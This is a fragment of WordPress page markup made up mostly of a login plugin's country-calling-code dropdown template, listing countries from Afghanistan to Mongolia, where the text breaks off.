                    </form><!-- .ajax-search-form -->
                </div><!-- .ajax-search-form__inner -->
            </div><!-- .ajax-search-form-container -->
			<a href="#" class="scroll-to-top js-to-top">
  <i class="ion-chevron-up"></i>
</a>
</div><!-- #theme-container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zoa-child\/*","\/wp-content\/themes\/zoa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .digits_secure_modal_box, .digits_ui,
        .digits_secure_modal_box *, .digits_ui * {
            -moz-osx-font-smoothing: grayscale;
            -webkit-font-smoothing: subpixel-antialiased;
        }

        .digits_secure_modal_box, .digits_ui {
            font-weight: 400;
        }
    </style>
        <script type="text/template" id="digits_country_list_template">
        <ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-search-container search_field"><div class="dig-cc-search"><input autocomplete="off" placeholder="Search" type="text" class="countrycode_search regular-text" style="border-color: transparent !important"></div></li><li class="dig-cc-visible " value="93" data-country="afghanistan" data-position="0px 0" data-country-code="AF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:0px 0"></span></span>Afghanistan (+93)</li><li class="dig-cc-visible " value="355" data-country="albania" data-position="-48px 0" data-country-code="AL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-48px 0"></span></span>Albania (+355)</li><li class="dig-cc-visible " value="213" data-country="algeria" data-position="-96px 0" data-country-code="DZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-96px 0"></span></span>Algeria (+213)</li><li class="dig-cc-visible selected" value="1" data-country="american samoa" data-position="-144px 0" data-country-code="AS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-144px 0"></span></span>American Samoa (+1)</li><li class="dig-cc-visible " value="376" data-country="andorra" data-position="-192px 0" data-country-code="AD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-192px 0"></span></span>Andorra (+376)</li><li class="dig-cc-visible " value="244" data-country="angola" data-position="-240px 0" data-country-code="AO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-240px 0"></span></span>Angola (+244)</li><li class="dig-cc-visible selected" value="1" data-country="anguilla" data-position="-288px 0" data-country-code="AI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-288px 0"></span></span>Anguilla (+1)</li><li class="dig-cc-visible selected" value="1" data-country="antigua" data-position="-336px 0" data-country-code="AG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-336px 0"></span></span>Antigua (+1)</li><li class="dig-cc-visible " value="54" data-country="argentina" data-position="-384px 0" data-country-code="AR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-384px 0"></span></span>Argentina (+54)</li><li class="dig-cc-visible " value="374" data-country="armenia" data-position="-432px 0" data-country-code="AM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-432px 0"></span></span>Armenia (+374)</li><li class="dig-cc-visible " value="297" data-country="aruba" data-position="-480px 0" data-country-code="AW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-480px 0"></span></span>Aruba (+297)</li><li class="dig-cc-visible " value="61" data-country="australia" data-position="-528px 0" data-country-code="AU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-528px 0"></span></span>Australia (+61)</li><li class="dig-cc-visible " value="43" data-country="austria" data-position="-576px 0" data-country-code="AT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-576px 0"></span></span>Austria (+43)</li><li class="dig-cc-visible " value="994" data-country="azerbaijan" data-position="-624px 0" data-country-code="AZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-624px 0"></span></span>Azerbaijan (+994)</li><li class="dig-cc-visible " value="973" data-country="bahrain" data-position="-672px 0" data-country-code="BH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-672px 0"></span></span>Bahrain (+973)</li><li class="dig-cc-visible " value="880" data-country="bangladesh" data-position="-720px 0" data-country-code="BD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-720px 0"></span></span>Bangladesh (+880)</li><li class="dig-cc-visible selected" value="1" data-country="barbados" data-position="-768px 0" data-country-code="BB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-768px 0"></span></span>Barbados (+1)</li><li class="dig-cc-visible " value="375" data-country="belarus" data-position="-816px 0" data-country-code="BY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-816px 0"></span></span>Belarus (+375)</li><li class="dig-cc-visible " value="32" data-country="belgium" data-position="-864px 0" data-country-code="BE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-864px 0"></span></span>Belgium (+32)</li><li class="dig-cc-visible " value="501" data-country="belize" data-position="-912px 0" data-country-code="BZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-912px 0"></span></span>Belize (+501)</li><li class="dig-cc-visible " value="229" data-country="benin" data-position="-960px 0" data-country-code="BJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-960px 0"></span></span>Benin (+229)</li><li class="dig-cc-visible selected" value="1" data-country="bermuda" data-position="-1008px 0" data-country-code="BM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1008px 0"></span></span>Bermuda (+1)</li><li class="dig-cc-visible " value="975" data-country="bhutan" data-position="-1056px 0" data-country-code="BT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1056px 0"></span></span>Bhutan (+975)</li><li class="dig-cc-visible " value="591" data-country="bolivia" data-position="-1104px 0" data-country-code="BO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1104px 0"></span></span>Bolivia (+591)</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba" data-position="-1152px 0" data-country-code="BQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1152px 0"></span></span>Bonaire, Sint Eustatius and Saba (+599)</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina" data-position="-1200px 0" data-country-code="BA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1200px 0"></span></span>Bosnia and Herzegovina (+387)</li><li class="dig-cc-visible " value="267" data-country="botswana" data-position="-1248px 0" data-country-code="BW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1248px 0"></span></span>Botswana (+267)</li><li class="dig-cc-visible " value="55" data-country="brazil" data-position="-1296px 0" data-country-code="BR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1296px 0"></span></span>Brazil (+55)</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory" data-position="-1344px 0" data-country-code="IO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1344px 0"></span></span>British Indian Ocean Territory (+246)</li><li class="dig-cc-visible selected" value="1" data-country="british virgin islands" data-position="-1392px 0" data-country-code="VG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1392px 0"></span></span>British Virgin Islands (+1)</li><li class="dig-cc-visible " value="673" data-country="brunei" data-position="-1440px 0" data-country-code="BN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1440px 0"></span></span>Brunei (+673)</li><li class="dig-cc-visible " value="359" data-country="bulgaria" data-position="-1488px 0" data-country-code="BG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1488px 0"></span></span>Bulgaria (+359)</li><li class="dig-cc-visible " value="226" data-country="burkina faso" data-position="-1536px 0" data-country-code="BF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1536px 0"></span></span>Burkina Faso (+226)</li><li class="dig-cc-visible " value="257" data-country="burundi" data-position="-1584px 0" data-country-code="BI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1584px 0"></span></span>Burundi (+257)</li><li class="dig-cc-visible " value="855" data-country="cambodia" data-position="-1632px 0" data-country-code="KH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1632px 0"></span></span>Cambodia (+855)</li><li class="dig-cc-visible " value="237" data-country="cameroon" data-position="-1680px 0" data-country-code="CM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1680px 0"></span></span>Cameroon (+237)</li><li class="dig-cc-visible selected" value="1" data-country="canada" data-position="-1728px 0" data-country-code="CA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1728px 0"></span></span>Canada (+1)</li><li class="dig-cc-visible " value="238" data-country="cape verde" data-position="-1776px 0" data-country-code="CV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1776px 0"></span></span>Cape Verde (+238)</li><li class="dig-cc-visible selected" value="1" data-country="cayman islands" data-position="-1824px 0" data-country-code="KY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1824px 0"></span></span>Cayman Islands (+1)</li><li class="dig-cc-visible " value="236" data-country="central african republic" data-position="-1872px 0" data-country-code="CF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1872px 0"></span></span>Central African Republic (+236)</li><li class="dig-cc-visible " value="235" data-country="chad" data-position="-1920px 0" data-country-code="TD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1920px 0"></span></span>Chad (+235)</li><li class="dig-cc-visible " value="56" data-country="chile" data-position="-1968px 0" data-country-code="CL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1968px 0"></span></span>Chile (+56)</li><li class="dig-cc-visible " value="86" data-country="china" data-position="-2016px 0" data-country-code="CN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2016px 0"></span></span>China (+86)</li><li class="dig-cc-visible " value="57" data-country="colombia" data-position="-2064px 0" data-country-code="CO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2064px 0"></span></span>Colombia (+57)</li><li class="dig-cc-visible " value="269" data-country="comoros" data-position="-2112px 0" data-country-code="KM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2112px 0"></span></span>Comoros (+269)</li><li class="dig-cc-visible " value="682" data-country="cook islands" data-position="-2160px 0" data-country-code="CK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2160px 0"></span></span>Cook Islands (+682)</li><li class="dig-cc-visible " value="225" data-country="ivory coast" data-position="-2208px 0" data-country-code="CI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2208px 0"></span></span>Côte d'Ivoire (+225)</li><li class="dig-cc-visible " value="506" data-country="costa rica" data-position="-2256px 0" data-country-code="CR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2256px 0"></span></span>Costa Rica (+506)</li><li class="dig-cc-visible " value="385" data-country="croatia" data-position="-2304px 0" data-country-code="HR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2304px 0"></span></span>Croatia (+385)</li><li class="dig-cc-visible " value="53" data-country="cuba" data-position="-2352px 0" data-country-code="CU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2352px 0"></span></span>Cuba (+53)</li><li class="dig-cc-visible " value="599" data-country="curaçao" data-position="-2400px 0" data-country-code="CW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2400px 0"></span></span>Curaçao (+599)</li><li class="dig-cc-visible " value="357" data-country="cyprus" data-position="-2448px 0" data-country-code="CY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2448px 0"></span></span>Cyprus (+357)</li><li class="dig-cc-visible " value="420" data-country="czech republic" data-position="-2496px 0" data-country-code="CZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2496px 0"></span></span>Czech Republic (+420)</li><li class="dig-cc-visible " value="243" data-country="democratic republic of the congo" data-position="-2544px 0" data-country-code="CD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2544px 0"></span></span>Democratic Republic of the Congo (+243)</li><li class="dig-cc-visible " value="45" data-country="denmark" data-position="-2592px 0" data-country-code="DK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2592px 0"></span></span>Denmark (+45)</li><li class="dig-cc-visible " value="253" data-country="djibouti" data-position="-2640px 0" data-country-code="DJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2640px 0"></span></span>Djibouti (+253)</li><li class="dig-cc-visible selected" value="1" data-country="dominica" data-position="-2688px 0" data-country-code="DM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2688px 0"></span></span>Dominica (+1)</li><li class="dig-cc-visible selected" value="1" data-country="dominican republic" data-position="-2736px 0" data-country-code="DO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2736px 0"></span></span>Dominican Republic (+1)</li><li class="dig-cc-visible " value="593" data-country="ecuador" data-position="-2784px 0" data-country-code="EC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2784px 0"></span></span>Ecuador (+593)</li><li class="dig-cc-visible " value="20" data-country="egypt" data-position="-2832px 0" data-country-code="EG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2832px 0"></span></span>Egypt (+20)</li><li class="dig-cc-visible " value="503" data-country="el salvador" data-position="-2880px 0" data-country-code="SV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2880px 0"></span></span>El Salvador (+503)</li><li class="dig-cc-visible " value="240" data-country="equatorial guinea" data-position="-2928px 0" data-country-code="GQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2928px 0"></span></span>Equatorial Guinea (+240)</li><li class="dig-cc-visible " value="291" data-country="eritrea" data-position="-2976px 0" data-country-code="ER"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2976px 0"></span></span>Eritrea (+291)</li><li class="dig-cc-visible " value="372" data-country="estonia" data-position="-3024px 0" data-country-code="EE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3024px 0"></span></span>Estonia (+372)</li><li class="dig-cc-visible " value="251" data-country="ethiopia" data-position="-3072px 0" data-country-code="ET"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3072px 0"></span></span>Ethiopia (+251)</li><li class="dig-cc-visible " value="500" data-country="falkland islands" data-position="-3120px 0" data-country-code="FK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3120px 0"></span></span>Falkland Islands (+500)</li><li class="dig-cc-visible " value="298" data-country="faroe islands" data-position="-3168px 0" data-country-code="FO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3168px 0"></span></span>Faroe Islands (+298)</li><li class="dig-cc-visible " value="691" data-country="federated states of micronesia" data-position="-3216px 0" data-country-code="FM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3216px 0"></span></span>Federated States of Micronesia (+691)</li><li class="dig-cc-visible " value="679" data-country="fiji" data-position="-3264px 0" data-country-code="FJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3264px 0"></span></span>Fiji (+679)</li><li class="dig-cc-visible " value="358" data-country="finland" data-position="-3312px 0" data-country-code="FI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3312px 0"></span></span>Finland (+358)</li><li class="dig-cc-visible " value="33" data-country="france" data-position="-3360px 0" data-country-code="FR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3360px 0"></span></span>France (+33)</li><li class="dig-cc-visible " value="594" data-country="french guiana" data-position="-3408px 0" data-country-code="GF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3408px 0"></span></span>French Guiana (+594)</li><li class="dig-cc-visible " value="689" data-country="french polynesia" data-position="-3456px 0" data-country-code="PF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3456px 0"></span></span>French Polynesia (+689)</li><li class="dig-cc-visible " value="241" data-country="gabon" data-position="-3504px 0" data-country-code="GA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3504px 0"></span></span>Gabon (+241)</li><li class="dig-cc-visible " value="995" data-country="georgia" data-position="-3552px 0" data-country-code="GE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3552px 0"></span></span>Georgia (+995)</li><li class="dig-cc-visible " value="49" data-country="germany" data-position="-3600px 0" data-country-code="DE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3600px 0"></span></span>Germany (+49)</li><li class="dig-cc-visible " value="233" data-country="ghana" data-position="-3648px 0" data-country-code="GH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3648px 0"></span></span>Ghana (+233)</li><li class="dig-cc-visible " value="350" data-country="gibraltar" data-position="-3696px 0" data-country-code="GI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3696px 0"></span></span>Gibraltar (+350)</li><li class="dig-cc-visible " value="30" data-country="greece" data-position="-3744px 0" data-country-code="GR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3744px 0"></span></span>Greece (+30)</li><li class="dig-cc-visible " value="299" data-country="greenland" data-position="-3792px 0" data-country-code="GL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3792px 0"></span></span>Greenland (+299)</li><li class="dig-cc-visible selected" value="1" data-country="grenada" data-position="-3840px 0" data-country-code="GD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3840px 0"></span></span>Grenada (+1)</li><li class="dig-cc-visible " value="590" data-country="guadeloupe" data-position="-3888px 0" data-country-code="GP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3888px 0"></span></span>Guadeloupe (+590)</li><li class="dig-cc-visible selected" value="1" data-country="guam" data-position="-3936px 0" data-country-code="GU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3936px 0"></span></span>Guam (+1)</li><li class="dig-cc-visible " value="502" data-country="guatemala" data-position="-3984px 0" data-country-code="GT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3984px 0"></span></span>Guatemala (+502)</li><li class="dig-cc-visible " value="44" data-country="guernsey" data-position="-4032px 0" data-country-code="GG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4032px 0"></span></span>Guernsey (+44)</li><li class="dig-cc-visible " value="224" data-country="guinea" data-position="-4080px 0" data-country-code="GN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4080px 0"></span></span>Guinea (+224)</li><li class="dig-cc-visible " value="245" data-country="guinea-bissau" data-position="-4128px 0" data-country-code="GW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4128px 0"></span></span>Guinea-Bissau (+245)</li><li class="dig-cc-visible " value="592" data-country="guyana" data-position="-4176px 0" data-country-code="GY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4176px 0"></span></span>Guyana (+592)</li><li class="dig-cc-visible " value="509" data-country="haiti" data-position="-4224px 0" data-country-code="HT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4224px 0"></span></span>Haiti (+509)</li><li class="dig-cc-visible " value="504" data-country="honduras" data-position="-4272px 0" data-country-code="HN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4272px 0"></span></span>Honduras (+504)</li><li class="dig-cc-visible " value="852" data-country="hong kong" data-position="-4320px 0" data-country-code="HK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4320px 0"></span></span>Hong Kong (+852)</li><li class="dig-cc-visible " value="36" data-country="hungary" data-position="-4368px 0" data-country-code="HU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4368px 0"></span></span>Hungary (+36)</li><li class="dig-cc-visible " value="354" data-country="iceland" data-position="-4416px 0" data-country-code="IS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4416px 0"></span></span>Iceland (+354)</li><li class="dig-cc-visible " value="91" data-country="india" data-position="-4464px 0" data-country-code="IN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4464px 0"></span></span>India (+91)</li><li class="dig-cc-visible " value="62" data-country="indonesia" data-position="-4512px 0" data-country-code="ID"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4512px 0"></span></span>Indonesia (+62)</li><li class="dig-cc-visible " value="98" data-country="iran" data-position="-4560px 0" data-country-code="IR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4560px 0"></span></span>Iran (+98)</li><li class="dig-cc-visible " value="964" data-country="iraq" data-position="-4608px 0" data-country-code="IQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4608px 0"></span></span>Iraq (+964)</li><li class="dig-cc-visible " value="353" data-country="ireland" data-position="-4656px 0" data-country-code="IE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4656px 0"></span></span>Ireland (+353)</li><li class="dig-cc-visible " value="44" data-country="isle of man" data-position="-4704px 0" data-country-code="IM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4704px 0"></span></span>Isle Of Man (+44)</li><li class="dig-cc-visible " value="972" data-country="israel" data-position="-4752px 0" data-country-code="IL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4752px 0"></span></span>Israel (+972)</li><li class="dig-cc-visible " value="39" data-country="italy" data-position="-4800px 0" data-country-code="IT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4800px 0"></span></span>Italy (+39)</li><li class="dig-cc-visible selected" value="1" data-country="jamaica" data-position="-4848px 0" data-country-code="JM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4848px 0"></span></span>Jamaica (+1)</li><li class="dig-cc-visible " value="81" data-country="japan" data-position="-4896px 0" data-country-code="JP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4896px 0"></span></span>Japan (+81)</li><li class="dig-cc-visible " value="44" data-country="jersey" data-position="-4944px 0" data-country-code="JE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4944px 0"></span></span>Jersey (+44)</li><li class="dig-cc-visible " value="962" data-country="jordan" data-position="-4992px 0" data-country-code="JO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4992px 0"></span></span>Jordan (+962)</li><li class="dig-cc-visible " value="7" data-country="kazakhstan" data-position="-5040px 0" data-country-code="KZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5040px 0"></span></span>Kazakhstan (+7)</li><li class="dig-cc-visible " value="254" data-country="kenya" data-position="-5088px 0" data-country-code="KE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5088px 0"></span></span>Kenya (+254)</li><li class="dig-cc-visible " value="686" data-country="kiribati" data-position="-5136px 0" data-country-code="KI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5136px 0"></span></span>Kiribati (+686)</li><li class="dig-cc-visible " value="965" data-country="kuwait" data-position="-5184px 0" data-country-code="KW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5184px 0"></span></span>Kuwait (+965)</li><li class="dig-cc-visible " value="996" data-country="kyrgyzstan" data-position="-5232px 0" data-country-code="KG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5232px 0"></span></span>Kyrgyzstan (+996)</li><li class="dig-cc-visible " value="856" data-country="laos" data-position="-5280px 0" data-country-code="LA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5280px 0"></span></span>Laos (+856)</li><li class="dig-cc-visible " value="371" data-country="latvia" data-position="-5328px 0" data-country-code="LV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5328px 0"></span></span>Latvia (+371)</li><li class="dig-cc-visible " value="961" data-country="lebanon" data-position="-5376px 0" data-country-code="LB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5376px 0"></span></span>Lebanon (+961)</li><li class="dig-cc-visible " value="266" data-country="lesotho" data-position="-5424px 0" data-country-code="LS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5424px 0"></span></span>Lesotho (+266)</li><li class="dig-cc-visible " value="231" data-country="liberia" data-position="-5472px 0" data-country-code="LR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5472px 0"></span></span>Liberia (+231)</li><li class="dig-cc-visible " value="218" data-country="libya" data-position="-5520px 0" data-country-code="LY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5520px 0"></span></span>Libya (+218)</li><li class="dig-cc-visible " value="423" data-country="liechtenstein" data-position="-5568px 0" data-country-code="LI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5568px 0"></span></span>Liechtenstein (+423)</li><li class="dig-cc-visible " value="370" data-country="lithuania" data-position="-5616px 0" data-country-code="LT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5616px 0"></span></span>Lithuania (+370)</li><li class="dig-cc-visible " value="352" data-country="luxembourg" data-position="-5664px 0" data-country-code="LU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5664px 0"></span></span>Luxembourg (+352)</li><li class="dig-cc-visible " value="853" data-country="macau" data-position="-5712px 0" data-country-code="MO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5712px 0"></span></span>Macau (+853)</li><li class="dig-cc-visible " value="389" data-country="macedonia" data-position="-5760px 0" data-country-code="MK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5760px 0"></span></span>Macedonia (+389)</li><li class="dig-cc-visible " value="261" data-country="madagascar" data-position="-5808px 0" data-country-code="MG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5808px 0"></span></span>Madagascar (+261)</li><li class="dig-cc-visible " value="265" data-country="malawi" data-position="-5856px 0" data-country-code="MW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5856px 0"></span></span>Malawi (+265)</li><li class="dig-cc-visible " value="60" data-country="malaysia" data-position="-5904px 0" data-country-code="MY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5904px 0"></span></span>Malaysia (+60)</li><li class="dig-cc-visible " value="960" data-country="maldives" data-position="-5952px 0" data-country-code="MV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5952px 0"></span></span>Maldives (+960)</li><li class="dig-cc-visible " value="223" data-country="mali" data-position="-6000px 0" data-country-code="ML"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6000px 0"></span></span>Mali (+223)</li><li class="dig-cc-visible " value="356" data-country="malta" data-position="-6048px 0" data-country-code="MT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6048px 0"></span></span>Malta (+356)</li><li class="dig-cc-visible " value="692" data-country="marshall islands" data-position="-6096px 0" data-country-code="MH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6096px 0"></span></span>Marshall Islands (+692)</li><li class="dig-cc-visible " value="596" data-country="martinique" data-position="-6144px 0" data-country-code="MQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6144px 0"></span></span>Martinique (+596)</li><li class="dig-cc-visible " value="222" data-country="mauritania" data-position="-6192px 0" data-country-code="MR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6192px 0"></span></span>Mauritania (+222)</li><li class="dig-cc-visible " value="230" data-country="mauritius" data-position="-6240px 0" data-country-code="MU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6240px 0"></span></span>Mauritius (+230)</li><li class="dig-cc-visible " value="262" data-country="mayotte" data-position="-6288px 0" data-country-code="YT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6288px 0"></span></span>Mayotte (+262)</li><li class="dig-cc-visible " value="52" data-country="mexico" data-position="-6336px 0" data-country-code="MX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6336px 0"></span></span>Mexico (+52)</li><li class="dig-cc-visible " value="373" data-country="moldova" data-position="-6384px 0" data-country-code="MD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6384px 0"></span></span>Moldova (+373)</li><li class="dig-cc-visible " value="377" data-country="monaco" data-position="-6432px 0" data-country-code="MC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6432px 0"></span></span>Monaco (+377)</li><li class="dig-cc-visible " value="976" data-country="mongolia" data-position="-6480px 0" data-country-code="MN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6480px 